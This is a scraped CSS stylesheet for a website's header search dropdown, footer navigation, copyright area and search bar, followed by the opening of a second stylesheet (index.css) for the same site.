  box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.1);
}
.header-mbshearch-droplist.show {
  display: block;
}
.header-mbshearch-droplist a:active,
.header-mbshearch-droplist a:hover {
  color: #2468f2;
}
.header-mbshearch-droplist a:active span,
.header-mbshearch-droplist a:hover span {
  color: #2468f2;
}
.header-mbshearch-droplist a:active i,
.header-mbshearch-droplist a:hover i {
  border-color: #2468f2;
  color: #2468f2;
}
.header-mbshearch-droplist a:active[href]:after,
.header-mbshearch-droplist a:hover[href]:after {
  background-image: url([data-uri]);
}
.header-mbshearch-droplist a {
  display: block;
  position: relative;
  font-size: 14px;
  line-height: 22px;
  color: #252B3A;
  font-weight: normal;
  padding: 8px 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.header-mbshearch-droplist a span {
  color: #575D6C;
  font-weight: normal;
  opacity: 0.8;
}
.header-mbshearch-droplist a[href]:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 15px;
  height: 15px;
  margin-top: -2px;
  margin-left: 8px;
  background-image: url([data-uri]);
  background-size: 100% 100%;
  transition: 0.2s;
}
.header-mbshearch-droplist a i {
  position: absolute;
  right: 0;
  top: 50%;
  border-radius: 2px;
  padding-left: 8px;
  padding-right: 8px;
  border: solid 1px #ADB0B8;
  margin-top: -9px;
  font-style: normal;
  font-size: 12px;
  line-height: 18px;
  color: #575D6C;
}
.header-mbshearch-droplist li:first-child {
  padding-top: 12px;
}
.header-mbshearch-droplist li:last-child {
  padding-bottom: 8px;
}
.header-mbshearch-droplist li.to-page + li:not(.to-page) {
  margin-top: 8px;
}
.header-mbshearch-droplist li.to-page + li:not(.to-page) a {
  padding-top: 16px;
  border-top: solid 1px rgba(138, 142, 153, 0.4);
}
/* region 子站header定制的样式 */
.header-subsite-tools {
  width: auto;
  display: inline-block;
  float: right;
  /* padding-right: 20px; */
}
.header-ad-pc.load-ad + .header-subsite-logo + .header-nav {
  width: calc(100% - 750px);
  margin-left: 10px;
}
.header-subsite-logo + .header-nav {
  width: calc(100% - 750px);
  margin-left: 10px;
  min-width: 60px;
}
.header-subsite-logo {
  background: none;
  line-height: 50px;
  width: 100px;
  margin: 0;
  float: left;
  color: #FFF;
  height: 50px;
  margin-left: 15px;
  text-align: left;
  font-size: 18px;
}
.header-subsite-tools .header-tools-list {
  height: 50px;
}
.header-subsite-tools .header-subsite-search.market-search-inco {
  float: left;
  height: 100%;
  font-size: 0;
  cursor: pointer;
}
.header-subsite-tools .header-subsite-search.market-search-inco input {
  width: 400px;
  height: 36px;
  margin-top: 12px;
  padding: 0;
  color: #999;
  position: relative;
  padding-left: 20px;
  font-size: 14px;
  line-height: 36px;
  padding-right: 42px;
  border: none;
}
.header-subsite-tools .header-subsite-search.market-search-inco .market-header-inco {
  background: url(../../../img/header-search.png) no-repeat !important;
  position: absolute;
  right: 15px;
  top: 50%;
  width: 18px;
  height: 18px;
  margin-top: -9px;
  border: none;
  outline: none;
  background-color: transparent;
  transition: 0.2s;
}
.header-subsite-tools li.header-subsite-right-item {
  line-height: 68px !important;
  color: #FFF;
}
.header-subsite-tools li.header-subsite-right-item a {
  display: inline-block;
  padding: 0;
  margin: 0;
}
.header-subsite-tools .header-subsite-right-item-menu.active {
  display: block;
}
.header-subsite-tools .header-subsite-right-item-menu {
  display: none;
}
.header-subsite-tools .header-subsite-right-item li > a {
  display: block;
  padding: 6px 20px 6px 20px;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.header-subsite-tools .header-subsite-right-item-menu {
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  width: 130px;
  padding-top: 10px;
  padding-bottom: 10px;
  background: #212634;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  cursor: default;
}
.header-subsite-tools .header-subsite-right-item-menu > ul {
  font-size: 14px;
}
.header-subsite-tools .header-subsite-right-item-menu > ul > li {
  position: relative;
  line-height: 20px;
  color: #fff;
}
.header-subsite-tools .header-subsite-right-item-menu > ul > li:hover > a {
  color: #F66F6A;
}
.header-subsite-tools .header-subsite-search .hotwords-container {
  background: #1D222E;
  width: 100%;
}
.header-subsite-tools .header-subsite-search .hotwords-container h3 {
  font-family: PingFangSC-Regular;
  font-size: 12px;
  color: #A0A2A8;
}
.header-subsite-tools .header-subsite-search .hotwords-container li {
  display: block;
}
.header-subsite-tools .header-subsite-search .hotwords-container li a {
  font-family: PingFangSC-Regular;
  font-size: 14px;
  color: #FFFFFF;
  line-height: 22px;
}
.header-subsite-tools .header-subsite-search .hotwords-container li:hover a {
  color: #F66F6A;
}
.header-subsite-tools .header-subsite-right-item-menu > ul > li.menu-user-list {
  width: 100%;
  height: 30px;
  color: #A0A2A8;
  font-size: 12px;
}
.header-tools-list .menu-user-list {
  width: 100%;
  height: 30px;
  color: #A0A2A8;
  font-size: 12px;
}
.header-tools-list .menu-user-btn {
  display: block;
  height: 22px;
  line-height: 22px;
}
.header-tools-list .menu-user-tit {
  margin-top: 10px;
  font-size: 14px;
  color: #FFFFFF;
  letter-spacing: 0;
  line-height: 22px;
  cursor: default;
  display: block;
  padding: 6px 20px 6px 20px;
}
.header-tools-list .view-more {
  position: relative;
  top: 0;
  margin-top: 10px;
  padding: 0;
  height: 25px;
  background-color: rgba(0, 0, 0, 0.1);
}
.header-tools-list .view-more .more {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -3px 0 0 -5px;
  padding: 0;
  width: 12px;
  height: 6px;
  vertical-align: middle;
}
.header-tools-list .click-more.hr {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  margin: 10px 0;
  width: calc(100% - 15px);
}
/* footer-service */
.footer-service {
  background: #f3f3f3;
	position: relative;
}
.footer-service-wrapper {
  position: relative;
}
.footer-service-wrapper > ul {
	display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
  border-bottom: solid 1px #e2e2e2;
}
.footer-service-wrapper > ul > li {
  float: left;
  width: 20%;
  -webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
}
.footer-service-wrapper > ul > li > a {
  display: block;
  position: relative;
  height: 100px;
  padding-left: 55px;
  padding-top: 28px;
}
.footer-service-wrapper > ul > li > a > i {
  position: absolute;
  left: 0;
  top: 50%;
  width: 43px;
  height: 43px;
  margin-top: -20px;
  background-size: auto 100%;
}
.footer-service-wrapper > ul > li > a > h2 {
  margin-bottom: 5px;
  font-size: 18px;
  line-height: 22px;
  color: #252b3a;
}
.footer-service-wrapper > ul > li > a > p {
  font-size: 14px;
  line-height: 18px;
  color: #666a75;
}
.footer-service-wrapper > ul > li > a:hover > h2 {
  color: var(--zddbxz);
}
@media (max-width: 1199px) {
  .footer-service-wrapper > ul > li > a {
    height: 130px;
    padding: 20px 0 0;
    text-align: center;
  }
  .footer-service-wrapper > ul > li > a > i {
    position: static;
    display: block;
    margin: 0 auto 5px;
  }
  .footer-service-wrapper > ul > li > a > p {
    margin-top: 2px;
  }
}
@media (max-width: 767px) {
  .footer-service {
    display: none;
  }
  .footer-service-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
  .footer-service-wrapper > ul > li {
    width: 33.3333%;
  }
  .footer-service-wrapper > ul > li:nth-of-type(1) {
    width: 50%;
    padding-right: 5%;
    border-bottom: solid 1px rgba(255, 255, 255, 0.09);
    text-align: right;
  }
  .footer-service-wrapper > ul > li:nth-of-type(1) a {
    display: inline-block;
  }
  .footer-service-wrapper > ul > li:nth-of-type(2) {
    width: 50%;
    padding-left: 5%;
    border-bottom: solid 1px rgba(255, 255, 255, 0.09);
    text-align: left;
  }
  .footer-service-wrapper > ul > li:nth-of-type(2) a {
    display: inline-block;
  }
  .footer-service-wrapper > ul > li > a {
    height: 100px;
    padding: 13px 5px 0;
  }
  .footer-service-wrapper > ul > li > a > i {
    width: 30px;
    height: 30px;
  }
  .footer-service-wrapper > ul > li > a > h2 {
    font-size: 14px;
    line-height: 18px;
    margin-top: 5px;
  }
  .footer-service-wrapper > ul > li > a > p {
    font-size: 12px;
    line-height: 16px;
    margin-top: 5px;
  }
}
/* region footer */
/* common style */
#footer {
  color: rgba(37, 43, 58, 0.7);
  background: #f3f3f3;
}
.footer-link {
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.footer-link:hover {
  color: var(--zddbxz);
}
/* footer-hots-mb */
.footer-hots-mb {
  padding-left: 20px;
  padding-right: 20px;
  text-align: center;
}
@media (min-width: 1024px) {
  .footer-hots-mb {
    display: none;
  }
}
.footer-hots-mb-wrapper {
  padding-top: 20px;
  padding-bottom: 12px;
  border-bottom: solid 1px #e2e2e2;
}
.footer-hots-mb-title {
  font-size: 14px;
  line-height: 18px;
  color: #252b3a;
  margin-bottom: 8px;
}
.footer-hots-mb ul li {
  display: inline-block;
  font-size: 0;
  padding-left: 8px;
  padding-right: 8px;
}
.footer-hots-mb ul a {
  font-size: 14px;
  line-height: 20px;
  color: rgba(37, 43, 58, 0.7);
}
/* footer-nav */
.footer-nav {
  background: #f3f3f3;
}
.footer-nav-wrapper {
  margin-left: auto;
  margin-right: auto;
}
.footer-nav-wrapper:before,
.footer-nav-wrapper:after {
  content: ' ';
  display: table;
}
.footer-nav-wrapper:after {
  clear: both;
}
.footer-nav-wrapper:before,
.footer-nav-wrapper:after {
  content: ' ';
  display: table;
}
.footer-nav-wrapper:after {
  clear: both;
}
.footer-nav-content {
  padding-top: 20px;
  padding-bottom: 20px;
}
.footer-nav-content:before,
.footer-nav-content:after {
  content: ' ';
  display: table;
}
.footer-nav-content:after {
  clear: both;
}
.footer-nav-content:before,
.footer-nav-content:after {
  content: ' ';
  display: table;
}
.footer-nav-content:after {
  clear: both;
}
.footer-nav-menus {
  float: left;
  width: calc(100% - 242px);
  padding-left: 54px;
}
.footer-nav-menus:after {
  content: '';
  display: table;
  clear: both;
}
.footer-nav-menus dl {
  float: left;
  width: 20%;
  padding-left: 30px;
  font-size: 14px;
}
.footer-nav-menus dl dt {
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 18px;
  color: #252b3a;
}
.footer-nav-menus dl dd {
  font-size: 14px;
  line-height: 24px;
}
.footer-nav-menus dl dd + dd {
  margin-top: 8px;
}
.footer-nav-menus .split-line {
  max-width: 120px;
  border-top: solid 1px #666;
  margin-top: 20px;
  margin-bottom: 20px;
  opacity: 0.5;
}
.footer-law-mb {
  display: none;
}
.footer-nav-submenus {
  float: left;
  width: 242px;
  padding-left: 4px;
  border-right: solid 1px #e2e2e2;
}
.footer-nav-submenus-inner {
  float: left;
}
.footer-nav-contact {
  margin-bottom: 24px;
}
.footer-nav-contact-phone {
  margin-bottom: 12px;
  text-align: left;
}
.footer-nav-contact-phone > h2 {
  margin-bottom: 12px;
  font-size: 14px;
  line-height: 18px;
  color: #252b3a;
}
.footer-nav-contact-phone > a,
.footer-nav-contact-phone > p {
  font-size: 20px;
  line-height: 22px;
  display: flex;
  align-items: center;
  color: #252b3a;
  font-weight: 600;
  position: relative;
}
.footer-nav-contact-phone > a i,
.footer-nav-contact-phone > p i {
  display: inline-block;
  width: 20px;
  height: 20px;
  background-size: 100% 100%;
  margin-right: 8px;
  position: absolute;
  top: 0;
  left: 0;
  transition: all 0.2s;
}
.footer-nav-contact-phone > a span,
.footer-nav-contact-phone > p span {
  margin-left: 28px;
  transition: all 0.2s;
}
.footer-nav-contact-phone > a + p,
.footer-nav-contact-phone > p + p {
  margin-top: 7px;
}
.footer-nav-contact-phone .contact-icon {
  opacity: 1;
}
.footer-nav-contact-phone .contact-icon-hover {
  opacity: 0;
}
.footer-nav-contact-phone > a:hover .contact-icon {
  opacity: 0;
}
.footer-nav-contact-phone > a:hover .contact-icon-hover {
  opacity: 1;
}
.footer-nav-contact-phone > a:hover span {
  color: var(--zdztxz);
}
.footer-nav-contact-emails {
  position: relative;
  font-size: 0;
      display: flex;
      flex-wrap: wrap;
      justify-content: space-between;
      align-items: center;
}
.footer-nav-contact-emails > li {
  font-size: 12px;
  line-height: 24px;
  white-space: nowrap;
  width: 50%;
 text-indent: 3px;
}
.footer-nav-contact-emails-item {
  position: relative;
  display: inline-block;
  padding-right: 8px;
}
.footer-nav-contact-emails-item a {
  display: block;
  position: relative;
  z-index: 1;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.footer-nav-download {
  display: none;
}
.foot-email {
  position: absolute;
  top: 50%;
  left: 100%;
  display: none;
  height: 24px;
  border-radius: 3px;
  margin-top: -12px;
  padding-left: 10px;
  padding-right: 10px;
  background: #fff;
  color: #333;
  line-height: 24px;
  font-size: 12px;
      z-index: 9;
}
.foot-email p:before {
  content: '';
  position: absolute;
  top: 7px;
  right: 100%;
  display: block;
  border: 5px solid;
  border-left: 0;
  border-color: transparent #fff transparent transparent;
}
.footer-nav-contact-emails-item:hover .foot-email {
  display: block;
}
.footer-nav-contact-emails-item:hover > a {
  color: var(--zdztxz);
}
.footer-nav-about {
  position: relative;
  z-index: 1;
  text-align: left;
  font-size: 0;
}
.footer-nav-about dt {
  font-size: 14px;
  line-height: 18px;
  color: #252b3a;
}
.footer-nav-about dd {
  display: inline-block;
  margin-right: 20px;
  text-align: left;
}
.footer-nav-about dd:last-child {
  margin-right: 0;
}
.footer-nav-submenus-link {
  display: block;
  padding-top: 12px;
  float: left;
  font-size: 12px;
  line-height: 24px;
}
.footer-nav-submenus-link > p {
  display: none;
}
.footer-nav-submenus-link > i {
  display: block;
  float: left;
  width: 34px;
  height: 34px;
  font-size: 34px;
  background-size: 100% 100%;
  color: #252b3a;
}
.footer-nav-submenus-qr {
  display: none;
  position: absolute;
  left: 0;
  bottom: 100%;
  width: 140px;
  height: 152px;
  margin-bottom: -18px;
  background-color: white;
  box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.05);
  border-radius: 2px 2px 2px 0px;
}
.footer-nav-submenus-qr span {
  display: block;
  width: 120px;
  height: 120px;
  margin: 10px 10px 0;
  background-size: cover;
}
.footer-nav-submenus-qr p {
  font-size: 12px;
  line-height: 18px;
  color: #252b3a;
  text-align: center;
}
.footer-nav-submenus-qr:before {
  content: '';
  display: block;
  position: absolute;
  top: 100%;
  border-left: solid 3px;
  border-right: solid 3px;
  border-top: solid 3px;
  border-bottom: 0;
  border-color: #fff transparent transparent;
}
.footer-nav-submenus-qr.qr-weibo:before {
  left: 50%;
  margin-left: -3px;
}
.footer-nav-submenus-qr.qr-wechat:before {
  left: 17px;
  margin-left: -3px;
}
.footer-nav-submenus-qr.qr-app:before {
  right: 17px;
  margin-right: -3px;
}
.footer-hot-recommend {
  background: #f3f3f3;
}
.footer-hot-recommend .footer-hot-recommend-content.expand {
  height: auto;
  max-height: 185px;
  padding-bottom: 12px;
}
.footer-hot-recommend .footer-hot-recommend-content.expand .footer-collapse-icon {
  transform: rotateX(180deg);
}
.footer-hot-recommend .footer-hot-recommend-content {
  font-size: 14px;
  border-top: 1px solid #e2e2e2;
  display: flex;
  flex-wrap: wrap;
  padding-top: 12px;
  padding-bottom: 20px;
  position: relative;
  height: auto;
  max-height: 119px;
  overflow: hidden;
}
.footer-hot-recommend .footer-hot-recommend-content div {
  float: left;
}
.footer-hot-recommend .footer-hot-recommend-content .content-left {
  font-weight: 600;
  color: #252b3a;
  font-size: 14px;
  padding-top: 8px;
  line-height: 18px;
}
.footer-hot-recommend .footer-hot-recommend-content .content-center {
  margin-left: 20px;
  width: calc(100% - 86px);
}
.footer-hot-recommend .footer-hot-recommend-content .content-center a {
  display: inline-block;
  width: 112px;
  font-weight: 400;
  color: #575d6c;
  font-size: 14px;
  line-height: 18px;
  transition: 0.2s;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  margin-right: 32px;
  margin-top: 8px;
}
.footer-hot-recommend .footer-hot-recommend-content .content-center a:hover {
  color: #2468f2;
}
.footer-hot-recommend .footer-hot-recommend-wrapper {
  font-size: 12px;
  transition: all 0.2s;
  overflow: hidden;
}
.footer-hot-recommend .footer-hot-recommend-content::after {
  content: "";
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 10px;
  background: #f3f3f3;
}
.footer-hot-recommend .footer-collapse-icon {
  position: absolute;
  right: 12px;
  cursor: pointer;
  top: 16px;
  height: 16px;
  width: 16px;
  background: url([data-uri]);
  background-size: 100% 100%;
  transform: rotateX(0deg);
  transition: all 0.2s;
}
@media (max-width: 1200px) {
  .footer-product-recommend .footer-product-recommend-wrapper .footer-product-recommend-menus dl {
    margin-right: 24px;
  }
}
@media (min-width: 1024px) {
  .footer-nav-submenus-link:hover {
    margin-top: 0;
  }
  .footer-nav-submenus-link:hover i {
    color:var(--zdztxz);
  }
  .footer-nav-submenus-link:hover .footer-nav-submenus-qr {
    display: block;
  }
}
.footer-nav-other-link {
  clear: both;
  overflow: hidden;
  padding-top: 30px;
}
.footer-nav-other-link span,
.footer-nav-other-link a {
  float: left;
  font-size: 12px;
  line-height: 18px;
}
.footer-nav-other-link span {
  margin-right: 40px;
  color: white;
}
.footer-nav-other-link a {
  margin-right: 24px;
}
.footer-nav-contact-title {
  display: none;
}
.footer-nav-contact-icon {
  display: none;
}
@media (max-width: 1199px) {
  .footer-nav-menus {
    padding-left: 0;
  }
}
@media (max-width: 1023px) {
  .footer-hot-recommend {
    display: none;
  }
  .footer-nav-content {
    padding-top: 0;
    padding-bottom: 0;
    border: none;
  }
  .footer-nav {
    padding: 0;
  }
  .footer-nav-menus {
    display: none;
  }
  .footer-nav-submenus {
    float: none;
    width: auto;
    padding-left: 0;
    padding-right: 0;
    border: none;
    font-size: 0;
  }
  .footer-nav-submenus-inner {
    float: none;
    width: auto;
    padding-left: 0;
    background: none;
  }
  .footer-nav-contact {
    display: none;
  }
  .footer-nav-about {
    display: block;
    float: none;
    overflow: hidden;
    padding: 20px 0;
    margin: 15px auto 0;
    font-size: 0;
    text-align: center;
  }
  .footer-nav-about dt {
    display: none;
  }
  .footer-nav-about > dd {
    display: inline-block;
    height: auto;
    overflow: hidden;
    padding-bottom: 0;
    margin-right: 48px;
  }
  .footer-nav-about > dd.footer-nav-about-dd-mb {
    display: inline-block;
  }
  .footer-nav-submenus-link {
    padding-top: 0;
    margin-top: 0;
    font-size: 14px;
    line-height: 34px;
  }
  .footer-nav-submenus-link i {
    margin-top: 0;
  }
  .footer-nav-submenus-link p {
    display: block;
    margin-left: 44px;
  }
  .footer-nav-submenus-link.weixin-sh {
    cursor: pointer;
  }
  .footer-nav-submenus-link-phone {
    line-height: 20px;
  }
  .footer-nav-submenus-link-phone p:first-of-type {
    margin-top: -3px;
  }
  .footer-nav-submenus-link-phone p:last-of-type {
    margin-bottom: -3px;
  }
  .footer-nav-submenus-qr {
    display: none !important;
  }
  .footer-nav-other-link {
    display: none;
  }
  .footer-law-mb {
    clear: both;
    display: block;
    font-size: 0;
    text-align: center;
    color: #252b3a;
    padding-top: 10px;
    padding-bottom: 0;
  }
  .footer-law-mb ::before {
    clear: both;
    display: block;
    font-size: 0;
    text-align: center;
    padding-top: 15px;
    padding-bottom: 0;
  }
  .footer-law-mb > li {
    display: inline-block;
    font-size: 14px;
    line-height: 22px;
  }
  .footer-law-mb > li + li:before {
    content: '';
    height: 17px;
    display: inline-block;
    position: relative;
    top: 3px;
    border-right: 1px solid;
    margin-left: 12px;
    margin-right: 12px;
  }
  .footer-copyright-container {
    border: none;
  }
  .footer-nav-contact-button {
    display: none;
  }
}
@media (max-width: 767px) {
  .footer-nav-contact-button {
    display: inline-block;
  }
  .footer-nav-download {
    display: block;
    margin-bottom: 16px;
    text-align: center;
  }
  .footer-nav-download a {
    font-size: 14px;
    line-height: 20px;
    color: #252b3a;
  }
  .footer-nav-download a i {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 10px;
    height: 14px;
    margin-top: -3px;
    margin-right: 8px;
    border: solid 1px #a5a8af;
  }
  .footer-nav-download a i:after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 2px;
    left: 0;
    border-bottom: solid 1px #a5a8af;
  }
  .footer-nav-contact-title {
    display: block;
    text-align: center;
    width: 100%;
    color: rgba(37, 43, 58, 0.7);
    font-size: 14px;
  }
  .footer-nav-contact-icon {
    display: flex;
    height: 48px;
    border: 1px solid #e2e2e2;
    border-radius: 2px;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    color: #252b3a;
    line-height: 20px;
    margin-bottom: 2px;
  }
  .footer-nav-contact-icon i {
    display: inline-block;
    width: 20px;
    height: 20px;
    background-size: 100% 100%;
    margin-right: 8px;
  }
  .footer-nav-contact-icon em {
    font-style: normal;
    font-weight: 700;
  }
  .footer-nav-wrapper {
    padding-left: 20px;
    padding-right: 20px;
  }
  .footer-nav-submenus {
    padding-top: 16px;
    text-align: center;
  }
  .footer-nav-contact {
    display: none;
  }
  .footer-nav-contact-phone {
    padding-left: 34px;
    margin: 0;
    background-size: 24px 24px;
    background-position: 0 0;
  }
  .footer-nav-contact-phone p {
    font-size: 16px;
    line-height: 20px;
  }
  .footer-nav-contact-emails {
    display: none;
  }
  .footer-nav-about {
    display: inline-block;
    vertical-align: top;
    padding-top: 8px;
    padding-bottom: 16px;
    margin-top: 0;
  }
  .footer-nav-about > dd {
    display: inline-block;
    margin-bottom: 0;
    margin-left: 8px;
    margin-right: 8px;
  }
  .footer-nav-about > dd.footer-nav-about-dd-app {
    display: none;
  }
  .footer-nav-about > dd p {
    display: none;
  }
  .footer-nav-about > dd:last-child {
    margin-right: 8px;
    margin-bottom: 0;
  }
  .footer-nav-about > dd.footer-nav-about-dd-mb {
    display: none;
  }
  .footer-nav-submenus-link {
    line-height: 24px;
  }
  .footer-nav-submenus-link p {
    margin-left: 34px;
  }
  .footer-nav-submenus-link-phone {
    font-size: 14px;
  }
}
/* footer-copyright */
.footer-copyright-container {
  background: #f3f3f3;
}
.footer-copyright-wrapper {
  border-top: 1px solid #e2e2e2;
  padding-top: 20px;
  padding-bottom: 20px;
  margin-left: auto;
  margin-right: auto;
}
.footer-copyright {
  float: left;
  font-size: 0;
}
.footer-copyright span,
.footer-copyright a {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  line-height: 18px;
}
.footer-law {
  float: right;
  overflow: hidden;
  font-size: 0;
}
.footer-law > li {
  display: inline-block;
  font-size: 14px;
  line-height: 18px;
}
.footer-law > li + li:before {
  content: '|';
  margin-left: 10px;
  margin-right: 10px;
}
.footer-record {
  clear: both;
  padding-top:5px;
  font-size: 0;
}
.footer-record img {
position: relative;
top: -1px;
  width: auto;
  height: 18px;
  margin-right: 2px;
	vertical-align: middle;
}
.footer-record span {
  font-size: 12px;
  margin-right: 20px;
}
.pageTop picture{display: none;}
.pageTop .w1280{width: 78%;margin: auto;}
.pageTop .pageTopTxt{padding-top: 120px;}
.pageTop .pageTopTxt h2{font-size: 28px;font-weight: 700;}
.pageTop .pageTopTxt .toptxt{font-size: 14px;}
.pageTop .pageTopa{    border: 1px solid var(--zdzkxz);
    padding: 6px 30px;
    text-align: center;
    display: inline-block;
    margin-top: 50px;
    border-radius: 100px;}
.banner-img-area {
	border-top-left-radius: 15px;
	border-top-right-radius: 15px;
	}
.operate-area .join-btn {
	    -webkit-border-radius: 100px !important;
	    -moz-border-radius: 100px !important;
	    border-radius: 100px !important;
}
.pageTop .pageTopa:hover{background:var(--zdanxz);color: #fff;}

.main-area .corner-mark,.main-area .banner-img-area,.main-area .img-box,.main-area .a-img-box,.main-area .banner-item{
    height: auto;
}
.main-area .banner-item{
    width: calc(33.333% - 23px);
}
.banner-item {
    border-radius: 15px;
}
#search_bar{
    background: url(../../../img/ymbg.jpg) no-repeat center top !important;
    height: 420px;
    padding-top: 128px;
	margin-top: -20px !important;
}
.search_tit.zdb{
    font-size: 34px;
    margin-bottom: 50px;
    color: #333;
}
.seacrch_txt.zdc{
    padding: 0 50px;
    background: #fff;
    height: 58px;
    flex: 1;
    border: 0px;
    border-top-left-radius: 100px;
    border-bottom-left-radius: 100px;
}
.search_btn.zdd{
    width: 20%;
    height: 58px;
    border: none;
    background:var(--zdans);
    line-height: 58px;
    font-size: 18px;
    color: #fff;
    outline: none;
    cursor: pointer;
    border-top-right-radius: 100px;
    border-bottom-right-radius: 100px;
}
.search_drop.zde{
    width: 119px;
	height: 58px;
    line-height: 58px;
    text-align: center;
    color: #333;
    background: #fff;
    font-weight: 500;
    cursor: pointer;
    font-size: 15px;
    position: relative;
    padding-top: 0;
}
.search_drop.zde:before {
    top: 13px;
    height: 35px;
    background: #eee;
}
.help_bar{
    -moz-box-shadow:none !important;
    box-shadow: none !important;
}
.help_bar.zdf{
    height: 70px;
    position: relative;
    top: -140px;
}
.search_list.zdg{
    top: 59px;
	left:22px;
    z-index: 10;
    padding: 20px 19px;
    border: none;
    background: #ffffff;
    max-height: 400px;
	    width: 78.2%;
    overflow-y: unset;
    border-radius: 0 0 15px 15px;
	-moz-box-shadow:0px 8px 15px rgb(0 0 0 / 6%);
	box-shadow: 0px 8px 15px rgb(0 0 0 / 6%);
}
.search_list.zdg .checkbox_area{ display: inline-block;
    width: 100%;
    height: auto;}
	.operate_area {
	    border-top: 1px solid #eee !important;
	}
.btn-blue.zdh{
    background: var(--zdans);
	padding: 8px 20px;
	border-radius: 100px;
}
.w1280{
    width: 1600px;
    max-width: 1600px;
}
.zdi div.swiper-slide {
    float: left;
    list-style: none;
    position: relative;
    width: 290px;
    border: 1px solid #eee;
    border-radius: 15px;
    padding: 20px 35px 25px 35px;
	background: #fff;
}
.gn_item {
    width: 23%;
    height: 230px;
    padding: 30px;
    background: #fff;
    border-radius: 15px !important;
    margin-left: 2%;
}
.zdi .rec_suffix_icon:after {
    content: "";
    position: absolute;
    left: 0px;
    top: -20px;
    width: 65px;
    height: 5px;
    background:var(--zdans);
}
.zdi .suffix_txt {
    font-size: 40px;
    font-weight: bold;
    color: #f24000;
    max-width: 100%;
    height: 100px;
    overflow: hidden;
    display: inline-block;
	position: absolute;
	top:80px;
}
.zdi .rec_suffix_icon {
    height: 80px;
    width: 100%;
}
.zdi .fr.fontw{
    float: left;
	position: absolute;
}
.zdi .suffix_table.text-center .clearfix{    display: flex;
    align-items: center;}
.zdi .suffix_table.text-center .clearfix span{    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;}
	.suffix_tab li.active {
	    background:var(--zdans) !important;
	    color: #fff;
	}
.suffix_bar.zda {
	    border: 1px solid #e2e6f1;
	    border-radius: 15px;
	    margin-bottom: 30px;
	    overflow: hidden;
		background: #fff;
	}
.zda tr th:first-child{width:66.9%;}
.result_list.zdj li{
    padding: 20px;
    width: 100%;
    display: inline-block;
}
.auto{max-width: 1600px !important;}
.operate-area .join-btn {
    background:var(--zdans) !important;
}
.search_bar input[type=text] {
    border:none !important;
}

.type_tab li {
    padding: 20px 50px !important;
    background: #f9f9f9 !important;
}
.type_tab li.active {
    background: #fff !important;
    color: #2f81fd !important;
}
.checkbox_area.clearfix{
	display: inline-block;
}
.topso,.mt35{
      background: #f8f8f8 !important;
      margin-top:15px !important;
}
.mt35{
	padding: 20px;
	margin-bottom: 15px;
	border-radius: 6px;
}
.pagertitle {
	justify-content: center !important;
	border-bottom: 1px solid #eee !important;
	    padding: 0 0 16px;
	    font-size: 16px;
}
@media (max-width: 1199px) {
  .footer-copyright,
  .footer-law,
  .footer-record {
    float: none;
    display: block;
    text-align: center;
    font-size: 0;
  }
  .footer-copyright {
    padding-top: 5px;
  }
  .footer-copyright span,
  .footer-copyright a {
    margin-left: 5px;
    margin-right: 5px;
  }
}
@media (max-width: 1023px) {
  .footer-law {
    display: none;
  }
}
@media (max-width: 767px) {
  .footer-copyright {
    padding-top: 0;
    color: #252b3a;
  }
  .footer-copyright-wrapper {
    padding-top: 10px;
    padding-bottom: 20px;
  }
  .footer-copyright span,
  .footer-copyright a {
    font-size: 10px;
    line-height: 15px;
  }
  .footer-record i,
  .footer-record i a {
    width: 12px;
    height: 12px;
  }
  .footer-record i {
    margin-right: 4px;
  }
  .footer-record span {
    margin-left: 4px;
    line-height: 15px;
    color: #252b3a;
  }
}
/* 微信放大图 */
.wx-pop-wrapper {
  display: none;
}
@media (max-width: 1023px) {
  .wx-pop-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.75);
    text-align: center;
    /* display: flex;
justify-content: center;
align-items: center; */
    z-index: 9999;
  }
  .wx-pop-wrapper .wx-pop {
    top: 50%;
    margin-top: -150px;
    left: 50%;
    margin-left: -150px;
    width: 300px;
    height: 300px;
    position: relative;
    background-color: #fff;
  }
  .wx-pop-wrapper .wx-pop img {
    display: block;
    width: 100%;
  }
  .wx-pop-wrapper p {
    position: absolute;
    top: 320px;
    left: 50%;
    margin-left: -160px;
    width: 320px;
    font-size: 14px;
    line-height: 21px;
    color: #ffffff;
  }
}
/* endregion footer */
@media (min-width: 1401px) {
  .footer-service.wide .footer-service-wrapper {
    max-width: 1440px;
  }
  #footer.wide .footer-nav-wrapper,
  #footer.wide .footer-hot-recommend-wrapper,
  #footer.wide .footer-copyright-wrapper {
    max-width: 1440px;
  }
}

.header_inner--KQC5r>span{
	display: none;
}
.header_inner--KQC5r>svg{
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.117w.com/skin/ZdsjuK1//css/2.5.6/pc/index.css
body_size: 31653
content:
@media (min-width:1600px) {
	.por-container {
		max-width: 1600px;
	}
}

@media (max-width:1023px) {
	.hidden-m {
		display: none !important
	}
}

@media (min-width:1024px) {
	.hidden-pc {
		display: none !important
	}
}

#content em {
	color:#f60;
	font-style: normal
}

.section {
	padding: 80px 0
}
.zdp0{padding: 0;}
.section-merge-spacing {
	padding-top: 0
}

.section-container {
	margin-left: auto;
	margin-right: auto;
	max-width: 1310px;
	padding-left: 15px;
	padding-right: 15px
}

.section-head {
